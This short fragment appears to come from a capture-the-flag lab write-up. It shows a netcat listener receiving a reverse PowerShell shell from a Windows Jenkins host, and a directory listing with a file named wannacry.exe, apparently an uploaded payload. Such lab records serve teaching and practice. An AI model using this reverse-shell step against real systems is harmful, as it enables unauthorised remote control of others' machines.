 ┌──(root㉿d4rk5id3)-[~]
└─# nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.9.215.120] from (UNKNOWN) [10.10.27.66] 49352
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>dir
Directory: C:\Program Files (x86)\Jenkins\workspace\project
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/10/2024 12:33 PM 73802 wannacry.exe
PS C:\Program Files (x86)\Jenkins\workspace\project>